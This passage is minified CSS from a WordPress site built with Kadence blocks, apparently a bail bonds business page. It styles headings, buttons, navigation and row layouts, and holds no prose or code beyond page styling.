.wp-block-kadence-advancedheading.kt-adv-heading1139_d33a5f-e4[data-kb-block="kb-adv-heading1139_d33a5f-e4"]{padding-right:0px;padding-left:0px;text-align:center!important;}}.wp-block-kadence-advancedheading.kt-adv-heading1139_5ab5d3-fd, .wp-block-kadence-advancedheading.kt-adv-heading1139_5ab5d3-fd[data-kb-block="kb-adv-heading1139_5ab5d3-fd"]{margin-top:1px;margin-bottom:20px;text-align:left;}.wp-block-kadence-advancedheading.kt-adv-heading1139_5ab5d3-fd mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading1139_5ab5d3-fd[data-kb-block="kb-adv-heading1139_5ab5d3-fd"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading1139_5ab5d3-fd img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading1139_5ab5d3-fd[data-kb-block="kb-adv-heading1139_5ab5d3-fd"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading1139_5ab5d3-fd[data-kb-block="kb-adv-heading1139_5ab5d3-fd"] a:hover, .kt-adv-heading-link1139_5ab5d3-fd:hover, .kt-adv-heading-link1139_5ab5d3-fd:hover .kt-adv-heading1139_5ab5d3-fd[data-kb-block="kb-adv-heading1139_5ab5d3-fd"]{color:var(--global-palette9, #ffffff);}.wp-block-kadence-advancedbtn.kt-btns569_b9de3b-de, .site .entry-content .wp-block-kadence-advancedbtn.kt-btns569_b9de3b-de, .wp-block-kadence-advancedbtn.kb-btns569_b9de3b-de, .site .entry-content .wp-block-kadence-advancedbtn.kb-btns569_b9de3b-de{margin-bottom:0px;}.wp-block-kadence-advancedbtn.kb-btns569_b9de3b-de{justify-content:flex-start;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn.kb-btns569_b9de3b-de{justify-content:center;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn.kb-btns569_b9de3b-de{justify-content:center;}}ul.menu .wp-block-kadence-advancedbtn .kb-btn569_3ce611-8b.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn569_3ce611-8b.kb-button{border-top:3px solid var(--global-palette1, #3182CE);border-right:3px solid var(--global-palette1, #3182CE);border-bottom:3px solid var(--global-palette1, #3182CE);border-left:3px solid var(--global-palette1, #3182CE);}.wp-block-kadence-advancedbtn .kb-btn569_3ce611-8b.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn569_3ce611-8b.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn569_3ce611-8b.kb-button{border-top:3px solid var(--global-palette1, #3182CE);border-right:3px solid var(--global-palette1, #3182CE);border-bottom:3px solid var(--global-palette1, #3182CE);border-left:3px solid var(--global-palette1, #3182CE);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn569_3ce611-8b.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn569_3ce611-8b.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn569_3ce611-8b.kb-button{border-top:3px solid var(--global-palette1, #3182CE);border-right:3px solid var(--global-palette1, #3182CE);border-bottom:3px solid var(--global-palette1, #3182CE);border-left:3px solid var(--global-palette1, #3182CE);}.wp-block-kadence-advancedbtn .kb-btn569_3ce611-8b.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn569_3ce611-8b.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}.kb-row-layout-id1140_721d99-24 > .kt-row-column-wrap{column-gap:20px;row-gap:20px;max-width:var( --global-content-width, 1200px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:80px;padding-right:20px;padding-bottom:80px;padding-left:20px;}.kb-row-layout-id1140_721d99-24 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id1140_721d99-24 > .kt-row-column-wrap{grid-template-columns:repeat(4, minmax(0, 1fr));}.kb-row-layout-id1140_721d99-24{z-index:1;position:relative;}.kb-row-layout-id1140_721d99-24 ,.kb-row-layout-id1140_721d99-24 h1,.kb-row-layout-id1140_721d99-24 h2,.kb-row-layout-id1140_721d99-24 h3,.kb-row-layout-id1140_721d99-24 h4,.kb-row-layout-id1140_721d99-24 h5,.kb-row-layout-id1140_721d99-24 h6{color:var(--global-palette9, #ffffff);}.kb-row-layout-id1140_721d99-24 a{color:var(--global-palette9, #ffffff);}.kb-row-layout-id1140_721d99-24 a:hover{color:var(--global-palette1, #3182CE);}@media all and (max-width: 1024px){.kb-row-layout-id1140_721d99-24 > .kt-row-column-wrap{padding-top:40px;padding-right:20px;padding-bottom:40px;padding-left:20px;grid-template-columns:repeat(4, minmax(0, 1fr));}}@media all and (max-width: 1024px){.kb-row-layout-id1140_721d99-24 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}}@media all and (max-width: 767px){.kb-row-layout-id1140_721d99-24 > .kt-row-column-wrap{padding-top:40px;padding-right:20px;padding-bottom:40px;padding-left:20px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id1140_721d99-24 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}}.kadence-column1140_9ac2f6-5c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column1140_9ac2f6-5c > .kt-inside-inner-col{flex-direction:column;}.kadence-column1140_9ac2f6-5c > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column1140_9ac2f6-5c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column1140_9ac2f6-5c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-image1140_a13920-11.kb-image-is-ratio-size, .kb-image1140_a13920-11 .kb-image-is-ratio-size{max-width:169px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image1140_a13920-11.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image1140_a13920-11 .kb-image-is-ratio-size{align-self:unset;}.kb-image1140_a13920-11{max-width:169px;}.image-is-svg.kb-image1140_a13920-11{-webkit-flex:0 1 100%;flex:0 1 100%;}.image-is-svg.kb-image1140_a13920-11 img{width:100%;}.kb-image1140_a13920-11 .kb-image-has-overlay:after{opacity:0.3;}.wp-block-kadence-iconlist.kt-svg-icon-list-items1140_56edf8-68:not(.this-stops-third-party-issues){margin-top:0px;margin-bottom:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items1140_56edf8-68 ul.kt-svg-icon-list:not(.this-prevents-issues):not(.this-stops-third-party-issues):not(.tijsloc){margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items1140_56edf8-68 ul.kt-svg-icon-list{grid-row-gap:5px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items1140_56edf8-68 .wp-block-kadence-listitem a{text-decoration:none;}.wp-block-kadence-iconlist.kt-svg-icon-list-items1140_56edf8-68 ul.kt-svg-icon-list .wp-block-kadence-listitem a{color:var(--global-palette9, #ffffff);}.wp-block-kadence-iconlist.kt-svg-icon-list-items1140_56edf8-68 ul.kt-svg-icon-list .wp-block-kadence-listitem a:hover{color:var(--global-palette1, #3182CE);}.kt-svg-icon-list-item-1140_e66ad6-e7 .kt-svg-icon-list-single{font-size:20px !important;color:var(--global-palette1, #3182CE) !important;}.kt-svg-icon-list-item-1140_e66ad6-e7 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-dde90c-65 .kt-svg-icon-list-single{font-size:20px !important;color:var(--global-palette1, #3182CE) !important;}.kt-svg-icon-list-item-dde90c-65 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-1140_85d2a2-ad .kt-svg-icon-list-single{font-size:20px !important;color:var(--global-palette1, #3182CE) !important;}.kt-svg-icon-list-item-1140_85d2a2-ad .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kadence-column1140_da6e17-4f > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column1140_da6e17-4f > .kt-inside-inner-col{flex-direction:column;}.kadence-column1140_da6e17-4f > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column1140_da6e17-4f > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column1140_da6e17-4f > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading1140_465225-98, .wp-block-kadence-advancedheading.kt-adv-heading1140_465225-98[data-kb-block="kb-adv-heading1140_465225-98"]{margin-top:1px;margin-bottom:20px;}.wp-block-kadence-advancedheading.kt-adv-heading1140_465225-98 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading1140_465225-98[data-kb-block="kb-adv-heading1140_465225-98"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading1140_465225-98 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading1140_465225-98[data-kb-block="kb-adv-heading1140_465225-98"] img.kb-inline-image{width:150px;display:inline-block;}.kadence-column1140_5c742f-b8 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column1140_5c742f-b8 > .kt-inside-inner-col{flex-direction:column;}.kadence-column1140_5c742f-b8 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column1140_5c742f-b8 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column1140_5c742f-b8 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading1140_89afe5-ec, .wp-block-kadence-advancedheading.kt-adv-heading1140_89afe5-ec[data-kb-block="kb-adv-heading1140_89afe5-ec"]{margin-top:1px;margin-bottom:20px;}.wp-block-kadence-advancedheading.kt-adv-heading1140_89afe5-ec mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading1140_89afe5-ec[data-kb-block="kb-adv-heading1140_89afe5-ec"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading1140_89afe5-ec img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading1140_89afe5-ec[data-kb-block="kb-adv-heading1140_89afe5-ec"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-navigation1008-cpt-id{--kb-nav-dropdown-border-top-left-radius:0px;--kb-nav-dropdown-border-top-right-radius:0px;--kb-nav-dropdown-border-bottom-right-radius:0px;--kb-nav-dropdown-border-bottom-left-radius:0px;--kb-nav-dropdown-border-radius-top:0px;--kb-nav-dropdown-border-radius-right:0px;--kb-nav-dropdown-border-radius-bottom:0px;--kb-nav-dropdown-border-radius-left:0px;--kb-nav-dropdown-toggle-border-left:0px solid var(--global-palette4, #2D3748);--kb-nav-top-not-last-link-border-bottom:0px solid var(--global-palette4, #2D3748);--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.header-desktop-transparent .wp-block-kadence-navigation1008-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.item-is-stuck .wp-block-kadence-navigation1008-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.wp-block-kadence-navigation1008-cpt-id{--kb-nav-top-link-color-hover:var(--global-palette1, #3182CE);}.wp-block-kadence-navigation1008-cpt-id > .navigation > .menu-container > .menu > .wp-block-kadence-navigation-link > .kb-link-wrap{line-height:1.2em;}@media all and (max-width: 1024px){.wp-block-kadence-navigation1008-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}@media all and (max-width: 1024px){.header-tablet-transparent .wp-block-kadence-navigation1008-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}@media all and (max-width: 1024px){.item-is-stuck .wp-block-kadence-navigation1008-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}@media all and (max-width: 767px){.wp-block-kadence-navigation1008-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.header-mobile-transparent .wp-block-kadence-navigation1008-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.item-is-stuck .wp-block-kadence-navigation1008-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}.kb-nav-link-1140_7169eb-b5 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:-1;--kb-nav-link-highlight-icon-order:-1;}.kb-nav-link-1140_7169eb-b5 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-border-top:0px solid transparent;--kb-nav-link-border-right:0px solid transparent;--kb-nav-link-border-bottom:0px solid transparent;--kb-nav-link-border-left:0px solid transparent;--kb-nav-link-media-max-width:px;}@media all and (max-width: 1024px){.kb-nav-link-1140_7169eb-b5 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-border-top:0px solid transparent;--kb-nav-link-border-right:0px solid transparent;--kb-nav-link-border-bottom:0px solid transparent;--kb-nav-link-border-left:0px solid transparent;}}@media all and (max-width: 767px){.kb-nav-link-1140_7169eb-b5 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-border-top:0px solid transparent;--kb-nav-link-border-right:0px solid transparent;--kb-nav-link-border-bottom:0px solid transparent;--kb-nav-link-border-left:0px solid transparent;}}.kb-nav-link-1140_95132a-2b > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-1140_95132a-2b > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-1140_8b41b1-cf > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-1140_8b41b1-cf > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-1140_0f5ca3-ec > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-1140_0f5ca3-ec > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-1140_7b634b-41 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-1140_7b634b-41 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-1140_901dd7-7e > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-1140_901dd7-7e > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-1140_07dd7d-0a > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-1140_07dd7d-0a > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kadence-column1140_a38e3c-1f > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column1140_a38e3c-1f > .kt-inside-inner-col{flex-direction:column;}.kadence-column1140_a38e3c-1f > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column1140_a38e3c-1f > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column1140_a38e3c-1f > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading1140_eae55b-5b, .wp-block-kadence-advancedheading.kt-adv-heading1140_eae55b-5b[data-kb-block="kb-adv-heading1140_eae55b-5b"]{margin-top:1px;margin-bottom:20px;}.wp-block-kadence-advancedheading.kt-adv-heading1140_eae55b-5b mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading1140_eae55b-5b[data-kb-block="kb-adv-heading1140_eae55b-5b"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading1140_eae55b-5b img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading1140_eae55b-5b[data-kb-block="kb-adv-heading1140_eae55b-5b"] img.kb-inline-image{width:150px;display:inline-block;}.kb-row-layout-id210305_360d4b-6f > .kt-row-column-wrap{max-width:var( --global-content-width, 1200px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:80px;padding-right:20px;padding-bottom:120px;padding-left:20px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id210305_360d4b-6f{background-image:url('https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bonds-Watsonville-CA.webp');background-size:cover;background-position:50% 100%;background-attachment:scroll;background-repeat:no-repeat;}.kb-row-layout-id210305_360d4b-6f > .kt-row-layout-overlay{opacity:0.60;background-color:var(--global-palette3, #1A202C);}@media all and (max-width: 1024px){.kb-row-layout-id210305_360d4b-6f > .kt-row-column-wrap{padding-top:60px;padding-right:150px;padding-bottom:60px;padding-left:150px;}}@media all and (max-width: 767px){.kb-row-layout-id210305_360d4b-6f > .kt-row-column-wrap{padding-top:60px;padding-right:20px;padding-bottom:40px;padding-left:20px;grid-template-columns:minmax(0, 1fr);}}.kadence-column210305_afd6c2-b2 > .kt-inside-inner-col{display:flex;}.kadence-column210305_afd6c2-b2 > .kt-inside-inner-col{padding-right:0px;padding-left:0px;}.kadence-column210305_afd6c2-b2 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_afd6c2-b2 > .kt-inside-inner-col{flex-direction:column;align-items:flex-start;}.kadence-column210305_afd6c2-b2 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column210305_afd6c2-b2 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column210305_afd6c2-b2 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column210305_afd6c2-b2, .kt-inside-inner-col > .kadence-column210305_afd6c2-b2:not(.specificity){margin-right:80px;margin-left:10px;}@media all and (max-width: 1024px){.kadence-column210305_afd6c2-b2 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-direction:column;justify-content:center;align-items:flex-start;}}@media all and (max-width: 1024px){.kadence-column210305_afd6c2-b2, .kt-inside-inner-col > .kadence-column210305_afd6c2-b2:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media all and (max-width: 767px){.kadence-column210305_afd6c2-b2 > .kt-inside-inner-col{padding-right:0px;padding-left:0px;flex-direction:column;justify-content:center;align-items:flex-start;}.kadence-column210305_afd6c2-b2, .kt-inside-inner-col > .kadence-column210305_afd6c2-b2:not(.specificity){margin-right:0px;margin-left:0px;}}.wp-block-kadence-advancedheading.kt-adv-heading210305_e33e43-c6, .wp-block-kadence-advancedheading.kt-adv-heading210305_e33e43-c6[data-kb-block="kb-adv-heading210305_e33e43-c6"]{text-align:left;}.wp-block-kadence-advancedheading.kt-adv-heading210305_e33e43-c6 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading210305_e33e43-c6[data-kb-block="kb-adv-heading210305_e33e43-c6"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading210305_e33e43-c6 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading210305_e33e43-c6[data-kb-block="kb-adv-heading210305_e33e43-c6"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading210305_e33e43-c6, .wp-block-kadence-advancedheading.kt-adv-heading210305_e33e43-c6[data-kb-block="kb-adv-heading210305_e33e43-c6"]{font-size:50px;line-height:68px;text-align:left!important;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading210305_e33e43-c6, .wp-block-kadence-advancedheading.kt-adv-heading210305_e33e43-c6[data-kb-block="kb-adv-heading210305_e33e43-c6"]{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:50px;line-height:60px;text-align:left!important;}}.wp-block-kadence-advancedheading.kt-adv-heading210305_de71df-10, .wp-block-kadence-advancedheading.kt-adv-heading210305_de71df-10[data-kb-block="kb-adv-heading210305_de71df-10"]{margin-top:0px;text-align:left;}.wp-block-kadence-advancedheading.kt-adv-heading210305_de71df-10 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading210305_de71df-10[data-kb-block="kb-adv-heading210305_de71df-10"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading210305_de71df-10 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading210305_de71df-10[data-kb-block="kb-adv-heading210305_de71df-10"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading210305_de71df-10[data-kb-block="kb-adv-heading210305_de71df-10"] a, .kt-adv-heading-link210305_de71df-10, .kt-adv-heading-link210305_de71df-10 .kt-adv-heading210305_de71df-10[data-kb-block="kb-adv-heading210305_de71df-10"]{color:var(--global-palette9, #ffffff);}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading210305_de71df-10, .wp-block-kadence-advancedheading.kt-adv-heading210305_de71df-10[data-kb-block="kb-adv-heading210305_de71df-10"]{padding-right:0px;padding-left:0px;text-align:left!important;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading210305_de71df-10, .wp-block-kadence-advancedheading.kt-adv-heading210305_de71df-10[data-kb-block="kb-adv-heading210305_de71df-10"]{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;text-align:left!important;}}.wp-block-kadence-advancedbtn.kt-btns210325_f80009-23, .site .entry-content .wp-block-kadence-advancedbtn.kt-btns210325_f80009-23, .wp-block-kadence-advancedbtn.kb-btns210325_f80009-23, .site .entry-content .wp-block-kadence-advancedbtn.kb-btns210325_f80009-23{margin-bottom:0px;}.wp-block-kadence-advancedbtn.kb-btns210325_f80009-23{justify-content:flex-start;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn.kb-btns210325_f80009-23{justify-content:center;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn.kb-btns210325_f80009-23{justify-content:center;}}ul.menu .wp-block-kadence-advancedbtn .kb-btn210325_3dcfc1-e3.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn210325_3dcfc1-e3.kb-button{border-top:3px solid var(--global-palette1, #3182CE);border-right:3px solid var(--global-palette1, #3182CE);border-bottom:3px solid var(--global-palette1, #3182CE);border-left:3px solid var(--global-palette1, #3182CE);}.wp-block-kadence-advancedbtn .kb-btn210325_3dcfc1-e3.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn210325_3dcfc1-e3.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn210325_3dcfc1-e3.kb-button{border-top:3px solid var(--global-palette1, #3182CE);border-right:3px solid var(--global-palette1, #3182CE);border-bottom:3px solid var(--global-palette1, #3182CE);border-left:3px solid var(--global-palette1, #3182CE);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn210325_3dcfc1-e3.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn210325_3dcfc1-e3.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn210325_3dcfc1-e3.kb-button{border-top:3px solid var(--global-palette1, #3182CE);border-right:3px solid var(--global-palette1, #3182CE);border-bottom:3px solid var(--global-palette1, #3182CE);border-left:3px solid var(--global-palette1, #3182CE);}.wp-block-kadence-advancedbtn .kb-btn210325_3dcfc1-e3.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn210325_3dcfc1-e3.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id210305_d395fb-c3{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id210305_d395fb-c3 > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id210305_d395fb-c3 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id210305_d395fb-c3 > .kt-row-column-wrap{max-width:var( --global-content-width, 1200px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:0px;padding-right:20px;padding-bottom:80px;padding-left:20px;grid-template-columns:minmax(0, calc(33% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 1 )/2)))minmax(0, calc(67% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 1 )/2)));}@media all and (max-width: 1024px){.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id210305_d395fb-c3{margin-top:0px;margin-bottom:0px;}}@media all and (max-width: 1024px){.kb-row-layout-id210305_d395fb-c3 > .kt-row-column-wrap{padding-top:0px;padding-right:150px;padding-bottom:40px;padding-left:150px;grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id210305_d395fb-c3 > .kt-row-column-wrap{padding-top:20px;padding-right:20px;padding-bottom:40px;padding-left:20px;grid-template-columns:minmax(0, 1fr);}}.kadence-column210305_920623-2b > .kt-inside-inner-col{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}.kadence-column210305_920623-2b > .kt-inside-inner-col{box-shadow:rgba(0, 0, 0, 0.2) 0px 0px 14px 0px;}.kadence-column210305_920623-2b > .kt-inside-inner-col,.kadence-column210305_920623-2b > .kt-inside-inner-col:before{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.kadence-column210305_920623-2b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_920623-2b > .kt-inside-inner-col{flex-direction:column;}.kadence-column210305_920623-2b > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column210305_920623-2b > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}.kadence-column210305_920623-2b, .kt-inside-inner-col > .kadence-column210305_920623-2b:not(.specificity){margin-top:-100px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kadence-column210305_920623-2b > .kt-inside-inner-col{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column210305_920623-2b, .kt-inside-inner-col > .kadence-column210305_920623-2b:not(.specificity){margin-top:-40px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media all and (max-width: 767px){.kadence-column210305_920623-2b > .kt-inside-inner-col{padding-top:20px;padding-right:10px;padding-bottom:20px;padding-left:10px;flex-direction:column;justify-content:center;}.kadence-column210305_920623-2b, .kt-inside-inner-col > .kadence-column210305_920623-2b:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}.wp-block-kadence-advancedheading.kt-adv-heading210305_873c94-6c, 